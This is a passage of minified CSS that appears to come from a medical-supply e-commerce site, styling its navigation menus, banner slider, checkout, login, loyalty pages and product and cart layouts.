.slick-prev:before{color:#000;}.banner-sliderContainer .slick-next:before{color:#000;}.banner-sliderContainer .slick-dots{bottom:-30px;}.banner-sliderContainer .slick-next.slick-arrow{right:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-next.slick-arrow:before{font-size:25px;content:"";display:none;font-family:"FontAwesome";border-radius:50%;padding:20px;border:1px solid #000;}.banner-sliderContainer .slick-next.slick-arrow .active{right:20px;}.banner-sliderContainer .slick-prev.slick-arrow{left:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-prev.slick-arrow:before{font-size:25px;content:"";font-family:"FontAwesome";border-radius:50%;display:none;padding:20px;border:1px solid #000;}.banner-sliderContainer .slick-prev.slick-arrow .active{left:20px;}mymove1{from{left:0;}to {left:20px;};}mymove22{from{right:0;}to {right:20px;};}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow{left:20px;animation:mymove1 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:45px;width:45px;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow{right:20px;animation:mymove22 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:45px;width:45px;}.banner-sliderContainer .progressBarContainer{position:absolute;bottom:20px;width:100%;text-align:center;justify-content:center;display:flex;}.banner-sliderContainer .progressBarContainer div{display:block;width:5%;padding:0;cursor:pointer;margin-right:2%;float:left;color:#fff;}.banner-sliderContainer .progressBarContainer div:last-child{margin-right:0;}.banner-sliderContainer .progressBarContainer div span.progressBar{width:100%;height:4px;background-color:rgba(255,255,255,.4);display:block;}.banner-sliderContainer .progressBarContainer div span.progressBar .inProgress{background-color:#817f7f;width:0%;height:4px;}.slick-dots{bottom:-18px;}#art-menu .inner-menu{box-shadow:2px 3px 6px lightgrey;}#art-menu .inner-menu li{background-color:#fff;}#art-menu .inner-menu li:hover{background:#4f8324;color:#fff;}#art-menu .inner-menu li:hover .toggle{background:#4f8324;color:#fff;}#art-menu .inner-menu .inner-li-div:nth-child(1),#art-menu .inner-menu .inner-li-div:nth-child(2),#art-menu .inner-menu .inner-li-div:nth-child(3),#art-menu .inner-menu .inner-li-div:nth-child(4),#art-menu .inner-menu .inner-li-div:nth-child(5){left:250px;top:0;box-shadow:2px 3px 6px lightgrey;}#art-menu .toggle{display:none;}#art-menu [id^="drop"]{display:none;}#art-menu nav{display:flex;justify-content:center;margin:0;padding:0;background-color:#e8e8e8;}#art-menu nav:after{content:"";display:table;clear:both;}#art-menu nav ul{float:right;padding:0;margin:0;list-style:none;position:relative;}#art-menu nav ul li{margin:0;display:inline-flex;float:left;background-color:#e8e8e8;}#art-menu nav ul li ul li:hover{background:#4f8324;color:#fff;}#art-menu nav ul li:hover>ul{display:block;top:100%;}#art-menu nav ul ul{display:none;position:absolute;}#art-menu nav ul ul li{width:250px;float:none;display:flex;align-items:center;justify-content:space-between;position:relative;}#art-menu nav ul ul li .fa{color:#000;padding:0 5px;font-size:15px;}#art-menu nav ul ul ul li{position:relative;}#art-menu nav a{display:block;padding:14px 10px;color:#000;font-size:14px;text-decoration:none;}#art-menu nav a:hover{color:#fff;background-color:#4f8324;}#art-menu nav a:hover .fa{color:#fff;}#art-menu nav .menu{display:flex;align-items:stretch;justify-content:center;top:100%;}#art-menu nav .right-arrow-div{display:flex;align-items:center;justify-content:space-between;}#art-menu nav .right-arrow-div .fa{color:#020202;}#art-menu li>a:only-child:after{content:"";}#art-menu .menu-div.left .inner-menu{right:30px;z-index:99999;overflow-y:scroll;height:350px;}#art-menu .menu-div.left .inner-li-div{float:left;left:auto;right:250px;}#art-menu .menu-div.left.last-left3 .inner-menu{right:4%;}#art-menu .menu-div.left.last-left2 .inner-menu{right:4%;}#art-menu .menu-div.left.last-left1 .inner-menu{right:17%;}#art-menu .menu-div.left a{text-align:end;}@media all and (max-width:992px){#art-menu nav{margin:0;}#art-menu nav ul li{display:block;width:100%;}#art-menu nav ul li:hover>ul{display:none;}#art-menu nav ul ul{float:none;position:static;color:#fff;}#art-menu nav ul ul .toggle{padding:0 40px;}#art-menu nav ul ul ul li{position:static;}#art-menu nav ul ul li{display:block;width:100%;}#art-menu nav ul ul li:hover>ul{display:none;}#art-menu .toggle+a{display:none;}#art-menu .menu{display:none;}#art-menu [id^="drop"]:checked+ul{display:block;}.product-page-top-content .make-flex-column #product-detail{width:26.375vw;margin-right:0;}.payment-card{display:block;}#checkoutsection #billingshippngsection.card .heading{flex-wrap:wrap;}.fb-g-btn{display:block !important;}.fb-g-btn .btn-google{margin-top:15px !important;margin-left:0;}#reward-and-premium-banner a{width:46vw;}}@media all and (max-width:330px){#art-menu nav ul li{display:block;width:94%;}}@media(width:992px){#art-menu nav{display:block !important;}#art-menu nav .menu{display:none;}#art-menu .toggle.menu-heading{display:flex;}#art-menu .menu-div.left a{text-align:start;}}@media all and (max-width:992px){#art-menu nav{margin:0;}#art-menu nav ul li{display:block;width:100%;}#art-menu nav ul li ul li .toggle{padding:14px 10px;color:#000;font-size:17px;background-color:#fff;}#art-menu nav ul li:hover>ul{display:none;}#art-menu nav ul ul{float:none;position:static;color:#fff;}#art-menu nav ul ul .toggle{padding:0 40px;}#art-menu nav ul ul a{padding:0 40px;padding:14px 10px;}#art-menu nav ul ul ul a{padding:0 80px;padding:14px 20px;font-size:17px;}#art-menu nav ul ul ul li{position:static;}#art-menu nav ul ul li{display:block;width:100%;}#art-menu nav ul ul li:hover>ul{display:none;}#art-menu nav a label{cursor:pointer;}#art-menu .toggle{display:flex;justify-content:space-between;align-items:center;background-color:#e8e8e8;padding:14px 10px;color:#000;font-size:16px;text-decoration:none;border:none;}#art-menu .toggle+a{display:none;}#art-menu .menu{display:none;}#art-menu [id^="drop"]:checked+ul{display:block;}}#product-info h2,#product-info .h2{margin-bottom:4px;padding-bottom:3px !important;font-size:18px;}#product-info p{padding-top:5px !important;}#product-info h1,#product-info .h1{margin-bottom:4px !important;padding-bottom:3px !important;font-size:20px;}#product-info h3,#product-info .h3{margin-bottom:4px;padding-bottom:3px !important;font-size:16px;}#product-info span{margin-bottom:4px !important;padding-bottom:3px !important;}#product-info .card{box-shadow:0 4px 8px rgba(0,0,0,.16);}#header-menu .container{margin:0 auto;padding:0 20px;}#header-menu ul{margin:0;padding:0;list-style-type:none;}#header-menu .nav{height:40px;display:flex;justify-content:center;position:relative;}#header-menu .nav a{text-decoration:none;}#header-menu .nav a:hover{color:#4f8324;font-weight:500;}#header-menu .nav>li{position:relative;}#header-menu .nav>li>ul{z-index:11;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;transform:translateY(20px);transition:all 300ms ease-in-out 500ms;transition:all 300ms ease-in-out;}#header-menu .nav>li:hover>ul{opacity:1;overflow:scroll;overflow-x:auto;display:block;visibility:visible;transform:translate(-50%,0);transition:all 300ms ease-in-out;box-shadow:0 3px 6px rgba(0,0,0,.16);border-top:1px solid #ddd;}#header-menu .border-ul :hover .big-nav a{border-bottom:4px solid #eb0400;}#header-menu .nav .big-nav>ul{min-height:420px;position:absolute;top:100%;display:none;left:50%;width:90%;background-color:#fff;box-shadow:0 2px 4px rgba(34,34,34,.15);}#header-menu .nav .big-nav>ul.sale-colum-2{min-height:150px !important;}#header-menu .nav .big-nav>ul.sale-colum-2 li{display:inline-block;width:30%;border:none;}#header-menu .nav .big-nav>ul.sale-colum-2 li a{border:none;}#header-menu .nav .big-nav>ul.sale-colum-2 li a.main-menu:hover{background-color:transparent;color:#4f8324;}#header-menu .nav .big-nav>ul>li{width:20%;}#header-menu .nav .big-nav>ul>li .fa{font-size:1rem;}#header-menu .nav .big-nav>ul>li>ul{display:none;position:absolute;top:0;left:20%;padding:12px 12px;}#header-menu .show li.row{padding:0 5px;}#header-menu .show .main-menu{color:#fff;background-color:#4f8324;}#header-menu .nav .big-nav>ul>li.show>ul{display:block;border-left:1px solid #3e454c;height:-webkit-fill-available;}#header-menu .nav .big-nav>ul>li.show>ul.colum-2{column-count:2;}#header-menu .nav .big-nav>ul>li.show>ul.colum-1{column-count:1;}#header-menu .nav .big-nav>ul>li.show>ul.colum-3{column-count:3;}#header-menu .nav .big-nav>ul>li.show>ul.colum-4{column-count:4;}#header-menu .nav .big-nav>ul>li.show>ul.colum-3{column-count:3;}#header-menu .nav .big-nav>ul>li>ul>li.col3{padding:0 5px;}#header-menu .nav .big-nav>ul>li>ul>li>a{font-weight:bold;}#header-menu .head-nav{font-size:1rem;padding:7px 10px;padding-bottom:0;display:block;color:#3e454c;font-weight:400;}#header-menu .head-nav.active{color:#4f8324;border-bottom:5px solid #4f8324;}#header-menu .main-menu{padding:.25vw 10px;display:flex;align-items:center;justify-content:space-between;color:#4f8324;background-color:#fff;border-bottom:1px solid #3e454c;}#header-menu .main-menu:hover{color:#fff;background-color:#4f8324;}#header-menu .last-menu{display:block;text-decoration:none;color:#4f8324;line-height:1.5rem;padding-top:.25vw;font-size:1rem;font-weight:bold;}#header-menu .sub-menu a{color:#3e454c;font-size:.875rem;padding-top:.25vw;display:block;line-height:1.5rem;}#header-menu .sub-menu a:hover{color:#4f8324;}#header-menu .nav .big-nav{position:static;}#header-menu .hos-ul{min-height:300px !important;}#header-menu .hos-ul .inner-ul-hos{min-height:440px !important;}#header-menu .ms-ul{min-height:370px !important;}#header-menu .ms-ul .inner-ul-ms{min-height:370px !important;}#header-menu .hw-ul{min-height:350px !important;}#header-menu .hw-ul .inner-ul-hw{min-height:350px !important;}@media only screen and (max-width:1400px){#header-menu .nav .big-nav .hos-ul{min-height:300px !important;}#header-menu .nav .big-nav .ms-ul{min-height:340px !important;}#header-menu .nav .big-nav .hw-ul{min-height:390px !important;}#header-menu .nav .big-nav .rh-ul{min-height:350px !important;}}#header-menu ::-webkit-scrollbar{width:.25vw;}#header-menu ::-webkit-scrollbar-track{box-shadow:inset 0 0 2px grey;border-radius:10px;}#header-menu ::-webkit-scrollbar-thumb{background:#4f8324;border-radius:10px;}#header-menu ::-webkit-scrollbar-thumb:hover{background:#2e4e15;}@media only screen and (min-width:992px) and (max-width:1200px){.nav .big-nav>ul>li.show>ul{max-height:550px !important;height:100% !important;}#header-menu .nav .big-nav>ul{min-height:550px !important;}.nav .big-nav>ul{width:100% !important;}.cancel-auto-popup{left:30% !important;}}#relatedproductsdata .product-image{width:15vw;height:15vw;}#relatedproductsdata .product-image img{margin:0 auto;}.press-releases{padding:2.1875vw 1.875vw 1.875vw 1.875vw;}.press-releases .secondRow{margin-bottom:1.25vw;}.press-releases .inquiryBox h4,.press-releases .inquiryBox .h4{color:#fff;}.press-releases .topHeaderAndBaner{padding:.9375vw 0 .9375vw 0;}.press-releases .topHeaderAndBaner .pressHeading{font-size:40px;color:#fff;}.press-releases .ceoHeaderText{color:#fff;}.press-releases .ceoBox .ceoName{font-size:1rem;}.press-releases .inquiryBox{padding:.9375vw 0;}.press-releases .whoWeAreSection{margin-top:.3125vw;}.press-releases .whoWeAreSection .whoWeAreHeaderText{text-align:center;color:#86ab23;text-transform:uppercase;font-size:40px;font-weight:600;}.press-releases .whoWeAreSection .topNewsSection{margin-top:.3125vw;}.press-releases .whoWeAreSection .topNewsSection .topNewsHeadingSection{font-size:2rem;}.press-releases .whoWeAreSection .topNewsSection .topNewsInnerBoxImageFooterParagraph{font-size:.875rem;margin-top:10px;}.press-releases .pressReleasesTopHeader{background-color:#86ab23;color:#fff;padding:15px 0 15px 0;}.press-releases .pressReleasesTopHeader .pressHeadingText{text-align:center;text-transform:uppercase;margin-bottom:0;margin-top:0;font-size:40px;font-weight:600;}.press-releases .pressReleasesTopHeader .pressHedingLink{font-size:1.125rem;color:#fff;font-weight:500;text-transform:none;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxHeading{font-size:1.375rem;font-weight:500;text-align:center;margin-bottom:0;line-height:26px;height:90px;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxImageFooterParagraph{text-align:center;font-size:1rem;line-height:20px;color:#000;height:80px;margin:.625vw 0;font-weight:500;}.press-releases .topNewsInnerBoxFooterButton{margin-top:1.25vw;}.coupon_dis_head_test{background:#4f8324;padding:20px;color:#fff;font-size:20px;margin-top:25px;}.coupon_dis_head_button{background:#fff;border:0;height:40px;width:70%;color:#586261;}.coupon_dis_para{margin:0;font-size:22px;}.btn.btn-success{background-color:#4f8324;border-color:#4f8324;}.coupon_dis_margin{margin-top:30px;}.coupon_mar20{margin-top:20px;}.img-responsive{max-width:100%;height:auto;}.couponcolortr{background-color:#e8e6e6;}td.txtaligncenter{text-align:center;}.custom-container{padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);}.marginBottom25{margin-bottom:25px;}.carousel-caption{padding:0;height:50px;left:0;padding-bottom:0;width:100%;background:#fff;opacity:.8;color:#000;text-shadow:none;bottom:0;}.over-font{margin:10px 0;font-size:25px;font-weight:100;}.medicalProductName{height:124px;overflow:hidden;text-align:center;padding:5px;}.medicalProductName h3,.medicalProductName .h3{font-size:22px;}.marginTop25{margin-top:25px;}.contact-bx-from .fa{font-size:50px;color:#025685;}.container1.form-banner{background-image:url("../img/request-the--replacement--parts-you-need-des.png");}.form-submit-btn{width:42%;}.our-vision-bx{padding:2.5vw 0;}.our-vision-bx .vision-pra h2,.our-vision-bx .vision-pra .h2{margin-bottom:1.25vw;font-size:1.875rem;}.our-vision-bx .vision-pra .dark-pra{font-size:1.125rem;}.our-vision-bx .vision-pra p{font-size:1rem;}.our-vision-bx .vision-card ul{padding-left:0;list-style:none;}.our-vision-bx .vision-card ul li{display:grid;text-align:center;padding:15px;font-weight:bold;}.our-vision-bx .vision-card ul li span{font-size:40px;}.mission-bx{padding:2.5vw 0;}.mission-bx h2,.mission-bx .h2{margin-bottom:1.25vw;font-size:1.875rem;}.mission-bx p{font-size:1rem;}.mission-bx .hpfy-giving-day-video-height{height:500px;}.tab-aboutus .my-tabs{flex-wrap:inherit;}.tab-aboutus .my-tabs .nav-link{z-index:99;}.tab-aboutus .my-tabs .nav-link a{font-size:1.875rem;}.tab-aboutus .my-tabs .nav-link span{font-size:1.875rem;}.tab-aboutus .my-tabs .nav-item{position:relative;height:200px;background-repeat:no-repeat;background-size:cover;background-image:url("../img/ourteamsswitch/ourteam.jpg");}.tab-aboutus .my-tabs .nav-item:nth-child(2){background-image:url("../img/ourcommunityswitch/ourcommunity.jpg");}.tab-aboutus .tab-content .scholar-inner-2 h2,.tab-aboutus .tab-content .scholar-inner-2 .h2{font-size:1.875rem;}.giving-bx{margin-top:2.5vw;padding:2.5vw 0;}.giving-bx .pra{font-size:16px;}.giving-bx .heading{margin-bottom:.625vw;font-size:1.875rem;}.giving-bx .giving-card{list-style:none;padding-left:0;}.giving-bx .giving-card li{padding:10px;text-align:center;margin:10px;width:175px;min-height:175px;display:inline-table;box-shadow:0 3px 6px rgba(0,0,0,.161);}.giving-bx .giving-card li span{font-size:40px;}.giving-bx .blue-btn{width:143px;height:46px;border-radius:5px;background-color:#025685;border:none;color:#ffff;}.giving-bx .card{border:none;}.giving-bx .card .card-body span{font-size:18px;}.about-banner .top-banner2 .centered{color:#ffff;font-size:18px;}.about-banner .top-banner2 .centered span{color:#ffff;}.about-banner .top-banner2 .fw-light{font-size:18px;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5{width:auto;height:auto;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay{top:50%;font-size:18px;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay span{font-size:16px;}.about-us-div p{font-size:1rem;}.buy-it-again-section .loyalty-table .flower-img{width:100px;}.loyalty-banner{background-image:url(../img/loyalty-banner.png);background-color:rgba(2,86,133,.07);}.loyalty-banner .top-banner2 img{width:auto;}.loyalty-banner .text-bx .sm-heading{font-size:24px;}.loyalty-banner .text-bx .heading{color:#3e454c;font-size:32px;}.loyalty-banner .text-bx .d-grid span{font-size:14px;}.bg-table{background:#fdfdfd;}.loyalty-table{margin-top:44px;}.loyalty-table .flower-img{width:auto;}.progress-loyalty .heading{font-size:24px;}.benefits-bx{padding:2.1875vw 1.875vw 0 1.875vw;}.loy-viedobx{padding:2.1875vw 1.875vw 0 1.875vw;}.loyalty-table{padding:2.1875vw 1.875vw 0 1.875vw;}.loyalty-faq{padding:2.1875vw 1.875vw 0 1.875vw;}.exploer-img-bx{padding:2.1875vw 1.875vw 0 1.875vw;}.menu-bar-bx{background-color:#e8e8e8;padding:8px 15px;}.header-top-main .sub-menu-border{border-top:.5px solid #3e454c;}.mm-wrapper_opened .mm-page{min-height:auto !important;}.mm-btn_next:after,.mm-btn_prev:before{border-color:#3e454c;}li.mainheading.mm-listitem{border-top:1px solid #f6f6f6;padding-top:10px;margin-top:10px;}.mm-listview{padding-right:0 !important;}.mm-listview .mm-listitem{padding-right:20px;}.mm-listview .mm-listitem:first-child.mainheading{margin-top:0;border-top:0;}.mm-listview .mm-listitem .mm-listitem__text:hover{color:#4f8324;font-weight:500;}.mm-btn_next:hover::after{border-color:#4f8324;}@media only screen and (min-width:992px) and (max-width:1199.9px){#header-menu .nav{justify-content:center;margin-left:0;}#header-menu .head-nav{font-size:.875rem;padding-top:8px;}.menu-mobile-box .shop-category{display:none;}.footer-section-subscribe.home-page .footer-section-social .row{width:45% !important;margin-left:auto !important;}}@media only screen and (min-width:1200px) and (max-width:1350px){#header-menu .nav{margin-left:160px;}}#validatepopupcheckout{position:relative;}#validatepopupcheckout::after{content:'';position:fixed;background-color:#000;opacity:.6;width:100%;height:100%;top:0;left:0;}.testi-slider{padding:1.875vw 1.25vw;}.testmo-review-tab{padding:1.875vw 1.25vw;}.testmo-review-tab .heading{font-size:32px;}.container1.testi-banner{background-image:url("../img/testmolial-banner-des.jpg");}.container1.testi-banner .top-banner2 .centered{font-size:32px;}.test-iframe{height:432px;}.nikks{font-size:16px;}.nikks tr td:nth-child(1){padding:10px 25px 10px 0;background-color:#f6f6f6;}.lblhead{font-weight:500;font-size:1.563rem;padding-bottom:0;margin-bottom:.625vw;color:#025685;line-height:2.313rem;}.new-login-form .btn-branding{width:100%;border:#008000;margin-top:10px;padding:7px;border-radius:3px;}.new-login-form .btn-fb,.new-login-form .btn-g{border:1px solid #3e454c;color:#3e454c;width:100% !important;padding:3px !important;height:auto !important;}.new-login-form .btn-fb i,.new-login-form .btn-g i{font-size:14px;font-weight:600;}.new-login-form .btn-guest{border-color:#025685;color:#025685;}.new-login-form .already-account a{color:#025685;}.new-login-form .new-to-hpfy label{font-weight:500;}.new-login-form .new-to-hpfy label a{color:#025685;}#checkoutsection #checkout-terms-and-conditions{margin-top:2.25vw;}#billandshipmainwihoutlogin{justify-content:space-between !important;}#billandshipmainwihoutlogin .edit-bill-ship{text-align:end !important;}.paypal-button-container{min-width:100% !important;max-width:100% !important;}.product-quick-view.chk-pop-div{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);margin:0 !important;}#checkoutsection #checkout-terms-and-conditions ul{padding-top:.8vw !important;margin-top:2vw !important;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label span{display:inline-block;margin-left:10px;}#checkoutsection .card .subHeadhpfyN{margin-top:0;font-size:1.125rem;line-height:1.688rem;font-weight:500;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group .subHeadhpfyN{padding-top:15px;padding-bottom:.3125vw;padding-left:1.5625vw;padding-right:1.25vw;}.auto-bg{background-color:#f8f8f8;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type::after{content:"";position:absolute;width:45.375vw;height:0;bottom:0;background-color:#3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .card-info-line{margin-left:1.5625vw;margin-right:1.5625vw;padding-top:.875vw;padding-bottom:.9375vw;border-bottom:0 solid #3e454c;}.newaddr{padding-top:1.3125vw;text-align:right;}.newaddr .newaddr-btn{background-color:#025685;color:#fff;margin:20px 0;}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:0;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection{margin-top:1.25vw;padding-top:.3125vw;padding-bottom:1.5625vw;background-color:#f8f8f8;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{font-size:1rem;}.payment-card .fa-card .text-green-c{font-size:14px;margin-right:4px;}@media screen and (min-width:992px) and (max-width:1600px){#checkoutsection .card#billingshippngsection .edit-bill-ship{width:5.25vw;min-width:84px;flex-grow:unset;text-align:start;}}#checkout-container a.border-box-r{border:2px solid #ececed;border-radius:15px;padding:4px;display:inline-block;margin:6px 0 6px 0;}#checkout-container a.border-box-r:hover{background:#ececed;color:#3e454c;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th{padding-right:0;padding-left:0;}#checkoutsection .card#billingshippngsection .edit-bill-ship .btn{min-width:100%;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group input{font-size:1rem;}i.text-green.fa.fa-check-circle.font-24{vertical-align:middle;}.new-login-form .new-to-hpfy i.fa.fa-user-circle{vertical-align:middle;}.new-login-form .new-to-hpfy span.text-vertical{vertical-align:middle;}div#checkout-shopping-cart .table{color:#3e454c;}#checkoutsection .card .subHeadhpfyN{margin-top:10px;}.wisp div{width:15px !important;top:-3px !important;right:-22px !important;padding-left:4px;}.product-page-top-content #product-description{order:3;margin-top:10px;}.product-page-top-content .product-heading{padding-bottom:.625vw;border-bottom:unset;margin-bottom:.625vw;}.text-pebble{--tw-text-opacity:1;color:#330f35;}.bg-green{--tw-bg-opacity:1;background-color:#fff;}.border-red-light{--tw-border-opacity:1;border-color:#f75b2a;}.w-full{width:100%;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}.font-semibold{font-weight:600;}.text-sm{font-size:.875rem;line-height:1.25rem;}.product-page-top-content .make-flex-column #product-form{order:3;background-color:#fff;padding-top:.875vw;top:17%;position:sticky;align-self:flex-start;}.bg-white{--tw-bg-opacity:1;background-color:#fff;}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;}.text-pebble{--tw-text-opacity:1;color:#330f35;}.text-red-dark{--tw-text-opacity:1;color:#b22305;}.text-lg{font-size:1.125rem;line-height:1.75rem;}.autoship-active{background-color:#ffffff1f;border-color:#4f8324 !important;border:2px solid #4f8324 !important;}.radio-text p{font-size:16px;font-weight:500;margin-bottom:.5rem;}.radio-text h4,.radio-text .h4{font-size:16px;font-weight:400;line-height:1.5;margin-bottom:0;}.radio-text h4 b,.radio-text .h4 b{color:#eb0400;font-weight:600;line-height:32px;font-size:20px;margin-bottom:.5rem;display:inline-block;}.radio-text h4 span,.radio-text .h4 span{font-weight:500;text-decoration:line-through;padding-left:10px;}.radio-text h4 .span-bg,.radio-text .h4 .span-bg{background-color:#025685;color:#fff;padding:0 4px;border-radius:5px;text-decoration:none;margin-bottom:.5rem;display:inline-block;}.radio-text .tilt-txt{font-size:14px;font-weight:400;line-height:1rem;margin-bottom:0;color:#025685;}.radio-text .drp-dwn{display:none;}.radio-text .drp-dwn h3,.radio-text .drp-dwn .h3{font-size:16px;margin-top:15px;line-height:24px;font-weight:400;}.radio-text .drp-dwn select{width:100%;padding:8px 5px;border-color:#9f9f9f;border-radius:5px;color:#404040;background-color:#fff !important;margin-bottom:.5rem;}.radio-text .drp-dwn select option option:hover{background-color:#4f8324;}.number{margin:20px 0;display:flex;justify-content:space-between;padding:0 15px;}.number h4,.number .h4{font-weight:500;font-size:20px;align-self:center;}.number span{cursor:pointer;}.number .minus,.number .plus{width:32px;height:32px;background:#f2f2f2;border-radius:100px;padding:4px 4px;border:1px solid #ddd;display:inline-block;vertical-align:middle;text-align:center;}.number input{height:34px;width:110px;margin:0 10px;font-size:26px;border:1px solid #ddd;border-radius:4px;display:inline-block;vertical-align:middle;text-align:center;}.add-cart{width:100%;height:35px;background-color:#4f8324;color:#fff;display:flex;align-items:center;justify-content:center;padding:.5rem;margin-top:16px;line-height:24px;font-weight:500;}.deliv-txt{padding:0 15px;margin-top:20px;}.deliv-txt h5,.deliv-txt .h5{font-size:16px;font-weight:400;display:flex;}.deliv-txt h5 i,.deliv-txt .h5 i{margin-right:5px;}.packag-siz .blue-txt{color:#025685;}.packag-siz h5,.packag-siz .h5{font-size:16px;font-weight:500;}.packag-siz h5 span,.packag-siz .h5 span{font-size:14px;color:#4f8324;padding-left:10px;vertical-align:middle;}.packag-siz .siz-chart{background-color:#fff;border:1px solid #bfbfbf;padding:24px;display:flex;justify-content:space-between;border-radius:5px;margin:10px 0;}.packag-siz .siz-chart h4,.packag-siz .siz-chart .h4{font-size:16px;color:#3e454c;font-weight:500;}.packag-siz .siz-chart h5,.packag-siz .siz-chart .h5{font-size:16px;color:#025685;}.packag-siz .siz-chart h6,.packag-siz .siz-chart .h6{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;word-break:break-all;}.packag-siz .siz-chart span{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;line-height:24px;}.packag-siz .siz-chart .p-size-20{font-size:16px;color:#025685;line-height:24px;font-weight:600;display:block;}.packag-siz .siz-chart:hover{background-color:#f6f6f6;border:1px solid #4f8324;padding:24px;display:flex;justify-content:space-between;border-radius:5px;margin:10px 0;}.packag-siz .siz-chart:hover h4,.packag-siz .siz-chart:hover .h4{font-size:16px;color:#3e454c;}.packag-siz .siz-chart:hover h5,.packag-siz .siz-chart:hover .h5{font-size:16px;color:#025685;}.packag-siz .siz-chart:hover span{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;}.packag-siz .siz-chart:hover h6,.packag-siz .siz-chart:hover .h6{margin-bottom:0;font-size:12px;font-weight:500;color:#3e454c;}.packag-siz .siz-chart:hover .p-size-20{font-size:16px;color:#025685;line-height:24px;font-weight:600;display:block;}.packag-siz .siz-chart-active{background-color:#fff;border:2px solid #4f8324;padding:24px;display:flex;justify-content:space-between;border-radius:4px;margin:10px 0;}.packag-siz .siz-chart-active h4,.packag-siz .siz-chart-active .h4{font-size:16px;color:#4f8324;}.packag-siz .siz-chart-active span{font-size:16px;color:#025685;}.packag-siz .siz-chart-active span{margin-bottom:0;font-size:12px;font-weight:400;color:#4f8324;line-height:24px;}.packag-siz .siz-chart-active h6,.packag-siz .siz-chart-active .h6{margin-bottom:0;font-size:12px;font-weight:500;color:#4f8324;word-break:break-all;}.packag-siz .siz-chart-active .p-size-20{font-size:16px;color:#025685;line-height:24px;font-weight:600;display:block;}#product-description{padding:0 15px;}.shp-lbl .click-area-1 a{display:inline-block;}.shp-lbl .click-area-1 h4,.shp-lbl .click-area-1 .h4{font-size:16px;font-weight:400;color:#025685;display:flex;align-items:center;line-height:24px;}.shp-lbl .click-area-1 h4 .fa-arrow-left,.shp-lbl .click-area-1 .h4 .fa-arrow-left{font-size:24px;margin-right:8px;}.crt-hed h2,.crt-hed .h2{font-weight:600;line-height:32px;}.titl-detl h4,.titl-detl .h4{font-weight:500;margin-bottom:0;font-size:16px;line-height:24px;padding-bottom:8px;}.titl-detl h5,.titl-detl .h5{font-weight:400;line-height:24px;font-size:1rem;margin-bottom:0;padding-bottom:8px;}.titl-detl h6,.titl-detl .h6{font-weight:400;margin-bottom:0;font-size:14px !important;line-height:16px;padding-bottom:8px;}.titl-detl .drpdn{border:1px solid #4f8324;border-radius:4px;padding:5px 5px;display:flex;align-items:center;width:fit-content;margin-top:8px;}.titl-detl .drpdn h4,.titl-detl .drpdn .h4{font-weight:500;margin-bottom:0;font-size:16px;margin-right:10px;}.titl-detl .drpdn h4 img,.titl-detl .drpdn .h4 img{width:18px;}.titl-detl .drpdn .dropbtn{color:#025685;background-color:transparent;padding:5px;font-size:16px;border:none;cursor:pointer;font-weight:500;}.titl-detl .drpdn .dropdown{position:relative;display:inline-block;}.titl-detl .drpdn .dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;}.titl-detl .drpdn .dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block;}.titl-detl .drpdn .dropdown-content a:hover{background-color:#f1f1f1;}.titl-detl .drpdn .dropdown:hover .dropdown-content{display:block;}.titl-detl .drpdn1{display:flex;align-items:center;width:fit-content;}.titl-detl .drpdn1 h4,.titl-detl .drpdn1 .h4{font-weight:400;margin-bottom:0;font-size:14px;margin-right:10px;color:#3e454c;}.titl-detl .drpdn1 h4 img,.titl-detl .drpdn1 .h4 img{width:18px;}.titl-detl .drpdn1 .dropbtn{color:#025685;background-color:transparent;padding:5px;font-size:16px;border:none;cursor:pointer;font-weight:500;}.titl-detl .drpdn1 .dropdown{position:relative;display:inline-block;}.titl-detl .drpdn1 .dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;}.titl-detl .drpdn1 .dropdown-content a{color:#000;padding:12px 16px;text-decoration:none;display:block;}.titl-detl .drpdn1 .dropdown-content a:hover{background-color:#f1f1f1;}.titl-detl .drpdn1 .dropdown:hover .dropdown-content{display:block;}.cart-price{text-align:right;}.cart-price h6,.cart-price .h6{color:#025685;}.cart-price .number-cart{margin:20px 0;display:flex;padding:0 0;justify-content:flex-end;}.cart-price .number-cart .plus{width:32px;height:32px;background:#025685;border-radius:100px;padding:4px 4px;border:1px solid #ddd;display:inline-block;vertical-align:middle;text-align:center;color:#fff;}.cart-price .number-cart 